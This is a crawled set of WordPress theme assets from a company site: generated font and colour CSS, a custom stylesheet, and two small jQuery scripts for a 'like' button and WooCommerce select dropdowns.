.drop_down .wide.icons .second i{
    }


header.scrolled nav.main_menu > ul > li > a,
header.light.scrolled nav.main_menu > ul > li > a,
header.dark.scrolled nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  	}

header.sticky nav.main_menu > ul > li > a, 
header.light.sticky nav.main_menu > ul > li > a, 
header.dark.sticky nav.main_menu > ul > li > a{
			font-family: 'Droid Sans', sans-serif !important;
				 font-style: normal;  	}



nav.mobile_menu ul li a,
nav.mobile_menu ul li h3{
			font-family: 'Droid Sans', sans-serif;
		 font-size: 16px; 		 font-style: normal; 	 font-weight: 600; 	}





h1,
.title h1 {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	        text-transform: none; }
.title h1{
			font-family: 'Droid Sans', sans-serif;
					}

h2,
h2 a{
				font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h3,h3 a{
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h4,
h4 a{
				font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h5,
h5 a,
.q_icon_with_title .icon_text_holder h5.icon_title {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal; 	    	text-transform: none; }
h6, h6 a {
			font-family: 'Droid Sans', sans-serif;
				font-style: normal;  			text-transform: none; }

    p{
    	color: #050505;    	    		font-family: 'Droid Sans', sans-serif;
    	    	font-size: 18px;    	line-height: 22px;    	    	    	    	    }
    .filter_holder ul li span,
    blockquote h5,
    .q_social_icon_holder i.simple_social,
    .header-widget.widget_nav_menu ul.menu li a,
    .side_menu a,
    .side_menu li,
    .side_menu span,
    .side_menu p,
    .side_menu .widget.widget_rss li a.rsswidget,
    .side_menu #wp-calendar caption,
    .side_menu #wp-calendar th, 
    .side_menu #wp-calendar td,
    aside .widget #lang_sel_list li a,
    aside .widget #lang_sel li a,
    aside .widget #lang_sel_click li a,
    section.side_menu #lang_sel_list li a,
    section.side_menu #lang_sel li a,
    section.side_menu #lang_sel_click li a,
    footer #lang_sel_list li a,
    footer #lang_sel li a,
    footer #lang_sel_click li a,
    footer #lang_sel_list.lang_sel_list_horizontal a,
    footer #lang_sel_list.lang_sel_list_vertical a,
    .side_menu #lang_sel_list.lang_sel_list_horizontal a,
    .side_menu #lang_sel_list.lang_sel_list_vertical a,
    #lang_sel_footer a{
    	color: #050505;    }
    .header_top #lang_sel > ul > li > a, 
    .header_top #lang_sel_click > ul > li> a,
    footer #lang_sel ul li a,
    footer #lang_sel ul ul a,
    footer #lang_sel_click ul li a,
    footer #lang_sel_click ul ul a,
    footer #lang_sel_click ul ul a span,
    section.side_menu #lang_sel ul li a,
    section.side_menu #lang_sel ul ul a,
    section.side_menu #lang_sel ul ul a:visited,
    section.side_menu #lang_sel_click > ul > li > a,
    section.side_menu #lang_sel_click ul ul a,
    section.side_menu #lang_sel_click ul ul a:visited{
    	color: #050505 !important;    }
            .woocommerce del,
        .woocommerce-page del,
        .woocommerce input[type='text']:not(.supra_search_field),
        .woocommerce input[type='password'],
        .woocommerce input[type='email'],
        .woocommerce-page input[type='text']:not(.supra_search_field),
        .woocommerce-page input[type='password'],
        .woocommerce-page input[type='email'],
        .woocommerce textarea,
        .woocommerce-page textarea,
        .woocommerce .select2-container .select2-choice,
        .woocommerce-page .select2-container .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choice,
        .woocommerce-page .select2-dropdown-open.select2-drop-above .select2-choices,
        .woocommerce .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-page .chosen-container.chosen-container-single .chosen-single,
        .woocommerce-checkout .form-row .chosen-container-single .chosen-single,
        .woocommerce ul.products li.product h4,
        .woocommerce div.product p[itemprop='price'] del,
        .woocommerce div.product p[itemprop='price'] del span.amount,
        .woocommerce div.product div.product_meta > span span,
        .woocommerce div.product div.product_meta > span a,
        .woocommerce aside ul.product_list_widget li > a,
        .woocommerce aside ul.product-categories li > a,
        .woocommerce aside ul.product_list_widget li del span.amount,
        .shopping_cart_dropdown ul li a,
        .select2-drop{
            color: #050505;
        }
    
	.subtitle {
		font-family: "Droid Sans";	}
	









.google_map{
	height: 400px;
}

	.footer_top h5 {
font-family: "Droid Sans", sans-serif	}






	.blog_holder article.format-link .post_text .post_text_inner,
	.blog_holder article.format-quote .post_text .post_text_inner,
    .blog_single.blog_holder article.format-link .post_text .post_text_inner,
    .blog_single.blog_holder article.format-quote .post_text .post_text_inner {
		background-color: #ffffff;
	}
	.blog_holder article.format-link .post_text:hover .post_text_inner,
	.blog_holder article.format-quote .post_text:hover .post_text_inner{
		border-color: #ffffff;
	}








 
  



	.vertical_menu_area{
		text-align:left;
	}













	.header_top .q_social_icon_holder i.simple_social,
	.header_top .header-widget,
	.header_top .header-widget.widget_nav_menu ul.menu>li>a,
	.header_top .header-widget p,
	.header_top .header-widget a,
	.header_top .header-widget span {
	     font-family: "Droid Sans";font-style: normal;	}

	.filter_holder ul li span {
		font-family: Droid Sans;	}
	





--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248
body_size: 434
content:


h6 { font-size: 20px !important; text-transform: none !important; }
.title.title_size_medium h1 { font-size: 30px !important; }
.sku_wrapper { display: none !important; }
.header_menu_bottom.menubottom { background: #002061 none repeat scroll 0% 0%; }
.header_menu_bottom.menubottom nav.main_menu > ul > li { border: none; }
.q_team .q_team_image img { height: 200px; width: auto;   display: inherit; margin: auto; }
.wpb_content_element { visibility: visible !important; }
.q_logo a { visibility: visible; }
.two_columns_33_66 > .column1 { float: right !important; }
.content .container .container_inner.default_template_holder, .content .container .container_inner.page_container_inner { padding-top: 0; padding-bottom: 80px; }
.contact_form input[type="text"], .contact_form textarea { border: 2px solid #0D8CCF; color: #050505; }

--- FILE ---
content_type: text/javascript
request_url: https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0
body_size: 322
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initsupraLike();
});

function initsupraLike(){
	$j(document).on('click','.supra-like', function() {
		
		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $dataToPass = {
			action: 'supra_like', 
			likes_id: $id 
		}
		
		var like = $j.post(supraLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');
			$likeLink.find('span').css('opacity',1);
		});
	
		return false;
	});
}

--- FILE ---
content_type: text/javascript
request_url: https://nanobugs.com/wp-content/themes/corposs/js/woocommerce.js?ver=6.9
body_size: 254
content:

$j(document).ready(function() {
	"use strict";

        $j('.price_slider_wrapper').parents('.widget').addClass('widget_price_filter');
        initSelect2();
});

function initSelect2() {
    $j('.woocommerce-ordering .orderby, #calc_shipping_country, #dropdown_product_cat').select2({
        minimumResultsForSearch: -1
    });
    $j('.woocommerce-account .country_select').select2();
}